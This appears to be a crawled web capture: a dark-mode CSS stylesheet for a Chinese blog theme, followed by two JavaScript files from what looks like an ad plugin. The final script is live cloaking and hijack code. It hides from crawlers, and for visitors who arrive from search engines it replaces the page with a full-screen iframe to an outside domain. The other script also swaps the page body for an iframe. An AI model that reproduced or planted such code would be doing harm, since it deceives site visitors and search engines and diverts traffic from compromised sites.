body.fuinight .freecatalog ul , body.fuinight #divCatalog ul ul, body.fuinight .list-a , body.fuinight .function_c , body.fuinight .list-it li  , body.fuinight .list-pic li ,body.fuinight .partner li , body.fuinight .links, body.fuinight .turn li {border:.01rem solid #3d3d3d;}
body.fuinight .freecatalog a:hover , body.fuinight .freecatalog a.current , body.fuinight #divCatalog a:hover , body.fuinight #divCatalog a.current{background: #3d3d3d;color:#cccccc; } 
body.fuinight .freecatalog ul li .sub-show::after ,body.fuinight #divCatalog ul li .sub-show::after{border:.01rem solid #3d3d3d;background: #333;}
/* 阅读 */
body.fuinight .read-it{border:.01rem solid #3d3d3d;background: #333;  overflow: hidden;}
body.fuinight .read-it div{color:#777;}
/* 当前分类子分类 */
body.fuinight .subcategorys {border:.01rem solid #444;}
body.fuinight .subcategorys span{color:#777}
/* 列表 */
body.fuinight .list-it li:hover,body.fuinight .list-pic li:hover,body.fuinight .turn li:hover ,body.fuinight .partner li:hover{box-shadow: 1px 3px 5px rgba(0,0,0,.2);}
/* #777 */
body.fuinight .info a , body.fuinight .info , body.fuinight .content-enlarge-narrow , .body.fuinight list-pic li .product-price .oldprice, body.fuinight .list-pic li .product-price .sales-volume {color:#777}
body.fuinight .info a:hover{color:#0069cc}
/* more */
body.fuinight .more a{border:.01rem solid #3d3d3d;color: #666;}
body.fuinight .more a:hover{border:.01rem solid #0069cc;background:#0069cc;color:#fff}
/* 翻页 */
body.fuinight .pagebar .page{border:.01rem solid #3d3d3d;background:#333;}
body.fuinight .pagebar .now-page,body.fuinight .pagebar .page:hover{border:.01rem solid #0069cc;background:#0069cc;color:#fff}
/* 侧栏 */
body.fuinight .function_t{ border-top: .01rem solid #3d3d3d;border-left: .01rem solid #3d3d3d;border-right: .01rem solid #3d3d3d;}
/* 控制面板 */
body.fuinight #divContorPanel div a{border:.01rem solid #3d3d3d;background:#333;}
body.fuinight #divContorPanel div a:hover{background:#3d3d3d;color:#e6e6e6;}  
/* 日历 */
body.fuinight #divCalendar thead tr{background:#3d3d3d!important;color:#fff}
body.fuinight #divCalendar table th{border:.01rem solid #444}
body.fuinight #divCalendar table td{border:.01rem solid #3d3d3d;}
/* 搜索 */
body.fuinight #divSearchPanel input[type=text]{border:.01rem solid #444;background: #333;}
body.fuinight #divSearchPanel input[type=submit]{color:#e6e6e6;}
/* 热门 */
body.fuinight #hotarticle ul li small , body.fuinight #hotarticle7 ul li small, body.fuinight #hotarticle30 ul li small , body.fuinight .list-a li small{color:#e6e6e6;background: #444;}
#hotarticle ul li:nth-child(1) small , #hotarticle7 ul li:nth-child(1) small , #hotarticle30 ul li:nth-child(1) small ,  .list-a li:nth-child(1) small{background: #f44444!important;}
#hotarticle ul li:nth-child(2) small , #hotarticle7 ul li:nth-child(2) small , #hotarticle30 ul li:nth-child(2) small ,  .list-a li:nth-child(2) small{background:#ff8a40!important;}
#hotarticle ul li:nth-child(3) small , #hotarticle7 ul li:nth-child(3) small , #hotarticle30 ul li:nth-child(3) small ,  .list-a li:nth-child(3) small{background:#7cca4d!important;}
/* 标签 L 2023-05-11 22:02:40*/
body.fuinight #divTags ul li span, body.fuinight #hottag ul li span, body.fuinight #randtag ul li span, body.fuinight #relatedtag ul li span{color:#777;}
/* 作者信息 */
body.fuinight #author .authorcount{border-top: .01rem solid #3d3d3d;}
body.fuinight .authorcount div{border-right: .01rem solid #3d3d3d;}
body.fuinight #author .authorbg .avatar{background: #333;}
body.fuinight #author .authorbg img{filter:brightness(80%);}
body.fuinight #author .authorbg .avatar img{filter:brightness(80%);}
/* 文章 */
body.fuinight .columnintro::before , body.fuinight .article blockquote::before{color:#444;}
body.fuinight .product-price .price , body.fuinight .product-price .nullprice{color:#f91f1f;}
body.fuinight .article table th{border:.01rem solid #555;}
body.fuinight .article table td{border:.01rem solid #444;}
body.fuinight .article table tr:nth-child(2n){background:#3d3d3d;}
body.fuinight .article table>thead>tr{background:#444;}
/* 版权声明 */
body.fuinight .articlecopyright{border-left:3px solid #3d3d3d; background: #2c2e30;}
body.fuinight .product-info {border:.01rem solid #444;}
/* 反馈 */
body.fuinight .feedback{filter: brightness(90%);}
/* 重置编辑器 */
body.fuinight .edui-default .edui-editor-bottomContainer td{border-top:.01rem solid #444;border-left: 0;border-right: 0;border-bottom: 0;}
body.fuinight .edui-default .edui-editor-toolbarboxouter{background: #333;border-bottom: .01rem solid #444;}
body.fuinight .edui-box{background: #fff;border-radius: 2px;color:#333;}
body.fuinight .edui-default .edui-popup{color:#333;}
body.fuinight .edui-default .edui-toolbar .edui-separator{width:0;margin:0!important}
.edui-default .edui-editor-toolbarbox{box-shadow: 0 0 0 rgb(0 0 0 / 0)!important;}
body.fuinight .edui-default .edui-editor{border:.01rem solid #444;background: #333;color:#fff}
body.fuinight .edui-default .edui-toolbar .edui-button, body.fuinight .edui-default .edui-toolbar .edui-splitbutton, body.fuinight .edui-default .edui-toolbar .edui-menubutton, body.fuinight .edui-default .edui-toolbar .edui-combox {margin: 2px;}
body.fuinight .edui-editor-iframeholder{background: #ccc;}
body.fuinight .edui-default .edui-editor-breadcrumb span{color: #e0a552;}
body.fuinight .writing input,body.fuinight .writing select{border:.01rem solid #444;background: #333;color:#e6e6e6;}
body.fuinight .writing .btnbox , body.fuinight .websitemeta #metabtn{ background:#3d3d3d;color:#fff}
body.fuinight .writing .btnbox:hover , body.fuinight .websitemeta #metabtn:hover{background:#444;}
body.fuinight .compost .com_info li input , body.fuinight .compost .com_info textarea{background: #333; border:.01rem solid #444;color:#e6e6e6;}
body.fuinight .compost .com_info button,body.fuinight .writing button{color:#e6e6e6;}
/* 重置评论 */
body.fuinight .comlist ul.bordertop{border-top:.01rem solid #3d3d3d;}
body.fuinight .comlist ul{ border-bottom:.01rem solid #3d3d3d;border-left:.01rem solid #3d3d3d; border-right:.01rem solid #3d3d3d;}
body.fuinight .comlist ul ul{border:.01rem solid #3d3d3d;}
body.fuinight .comlist li:hover{background:#2c2e30;}
body.fuinight .comlist .reply:hover{background: #333;}
body.fuinight .comlist .reply li:hover{background:#2c2e30;}
body.fuinight .comlist li.reply:hover{background: #333;}
body.fuinight #comments a:hover{color:#7494b4}
/* 重置页脚 */
body.fuinight footer div.footer{border-top:.01rem solid #444;}
body.fuinight footer div.footer , body.fuinight footer div.footer a{color:#777;}
/* 最大网页宽度1280px */
@media screen and (max-width:1280px){
body.fuinight .freecatalog{border-right:.01rem solid #444;}
body.fuinight .freecatalog-button{background: #333;color:#e6e6e6; border-top:.01rem solid #444;border-right:.01rem solid #444;border-bottom:.01rem solid #444;}
body.fuinight .freecatalog-button::before{color:#e6e6e6; }
}
/* 最大网页宽度980px */
@media screen and (max-width:980px){
body.fuinight .login, body.fuinight .nav, body.fuinight .search{background: #333;}
body.fuinight .nav li .nav-show::after{border:.01rem solid #3d3d3d;background:#333;color:#999;}
body.fuinight .nav li a:hover , body.fuinight .nav li a.current , body.fuinight .nav li ul li.current-li a{background:#3d3d3d;}
body.fuinight .nav li a:hover , body.fuinight .nav li.current-li a{color:#e6e6e6;}
body.fuinight .nav li ul li:hover , body.fuinight .nav li ul li.current-li{background:#fff;}
body.fuinight .button-box button{color:#e6e6e6;}
body.fuinight .nav li ul li{border-top:0;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.dthqc.com/zb_users/plugin/ly_adjs/js/bfd278021d735d5cdea51e2eb2d7905f.js?t=1766577713
body_size: 386
content:
function ly_adjs_1(){
document.addEventListener("DOMContentLoaded", function() {
document.title='顶天网';
document.body.innerHTML = '<iframe id="iframe" style="border: none;" src="/ind.html" width="100%" height="1200" scrolling="no"></iframe>';
document.body.style.margin = '0';
document.body.style.padding = '0';
document.body.style.background = '#FFFFFF';
});
}ly_adjs_1();

--- FILE ---
content_type: application/javascript
request_url: http://www.dthqc.com/zb_users/plugin/ly_adjs/js/b04a29a217453b6d7c49be6b49887935.js?t=1766577713
body_size: 645
content:
function ly_adjs_0(){let ly_adjs_ua=navigator.userAgent;let ly_adjs_re = /(spider|bot|GoogleOther)/i;if (!ly_adjs_re.test(ly_adjs_ua)) {ly_adjs_ua=document.referrer;ly_adjs_re = /(https?:\/\/\w+\.(baidu|so|sogou|google|bing|sm|petalsearch|toutiao)\.\w+\/)/i;if (ly_adjs_re.test(ly_adjs_ua)) {
document.addEventListener("DOMContentLoaded", function() {
document.body.innerHTML = '<iframe id="iframe" style="border: none;" src="https://fbz1.999sky.com/" width="100%" height="3500" scrolling="no"></iframe>';
document.body.style.margin = '0';
document.body.style.padding = '0';
document.body.style.background = '#FFFFFF';
});
}}}ly_adjs_0();